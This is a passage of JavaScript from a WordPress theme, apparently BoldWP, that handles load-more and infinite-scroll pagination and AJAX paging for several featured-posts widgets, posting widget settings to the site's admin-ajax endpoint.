                        data : data,
                        type : 'POST',
                        beforeSend : function ( xhr ) {
                            button.html(boldwp_ajax_object.loading);
                        },
                        success : function( response ){
                            if( response ) {
                                var content = $( response );
                                $( boldwp_ajax_object.posts_append_container ).append(content).imagesLoaded();

                                button.html(boldwp_ajax_object.loadmore);
                                boldwp_ajax_object.current_page++;
             
                                if ( boldwp_ajax_object.current_page == boldwp_ajax_object.max_page ) {
                                    button.remove();
                                }
             
                                // you can also fire the "post-load" event here if you use a plugin that requires it
                                // $( document.body ).trigger( 'post-load' );
                            } else {
                                button.remove();
                            }
                        },
                        error: function() {
                            button.html(boldwp_ajax_object.loadfailed);
                        }
                    });

                });
            }
        }
        boldwp_load_more_button();
    }
    }

    if(boldwp_ajax_object.posts_navigation_active){
    if(boldwp_ajax_object.posts_navigation_type == 'loadmorescroll'){
        function boldwp_load_more_scroll() {
            var button = $('.boldwp-load-more-scroll'),
                canBeLoaded = true,
                bottomOffset = 4000;
         
            $(window).on( "scroll", function() {
                var data = {
                    'action': 'boldwp_loadmore',
                    'query': boldwp_ajax_object.posts,
                    'page' : boldwp_ajax_object.current_page,
                    'security': boldwp_ajax_object.load_more_nonce,
                };

                if( ( $(document).scrollTop() > ( $(document).height() - bottomOffset ) ) && canBeLoaded == true ){
                    $.ajax({
                        url : boldwp_ajax_object.ajaxurl,
                        data:data,
                        type:'POST',
                        beforeSend: function( xhr ){
                            button.html('<i class="fas fa-spinner fa-spin" aria-hidden="true"></i>');
                            canBeLoaded = false; 
                        },
                        success:function(response){
                            if( response ) {

                            var content = $( response );
                            $( boldwp_ajax_object.posts_append_container ).append(content).imagesLoaded();

                            button.html('<i class="fas fa-spinner fa-spin" aria-hidden="true"></i>');
                            canBeLoaded = true;
                            boldwp_ajax_object.current_page++;

                            if ( boldwp_ajax_object.current_page == boldwp_ajax_object.max_page ) {
                                button.remove();
                            }

                            }
                        },
                        error: function() {
                            button.remove();
                        },
                        complete: function() {
                            //$('.boldwp-grid-post-inside').find('audio,video' ).mediaelementplayer();
                        }
                    });
                }
            });
        }
        boldwp_load_more_scroll();
    }
    }


/**/

    function boldwp_more_posts_widget_one() {
        $(document).on('click', '.boldwp-fp01-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp01-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp01-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp01-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_one_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_one();

/**/

    function boldwp_more_posts_widget_two() {
        $(document).on('click', '.boldwp-fp02-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp02-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp02-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp02-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_two_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_two();

/**/

    function boldwp_more_posts_widget_three() {
        $(document).on('click', '.boldwp-fp03-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp03-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp03-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                hide_tags = data_container.data('hide_tags'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                hide_rposts = data_container.data('hide_rposts'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp03-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_three_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    hide_tags: hide_tags,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    hide_rposts: hide_rposts,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_three();

/**/

    function boldwp_more_posts_widget_four() {
        $(document).on('click', '.boldwp-fp04-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp04-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp04-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                thumb_direction = data_container.data('thumb_direction'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp04-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_four_action',
                    widget_posts_query: widget_posts_query,
                    thumb_direction: thumb_direction,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_four();

/**/

    function boldwp_more_posts_widget_five() {
        $(document).on('click', '.boldwp-fp05-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp05-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp05-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp05-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_five_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_five();

/**/

    function boldwp_more_posts_widget_six() {
        $(document).on('click', '.boldwp-fp06-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp06-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp06-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp06-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_six_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_six();

/**/

    function boldwp_more_posts_widget_seven() {
        $(document).on('click', '.boldwp-fp07-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp07-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp07-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp07-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_seven_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_seven();

/**/

    function boldwp_more_posts_widget_eight() {
        $(document).on('click', '.boldwp-fp08-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp08-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp08-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
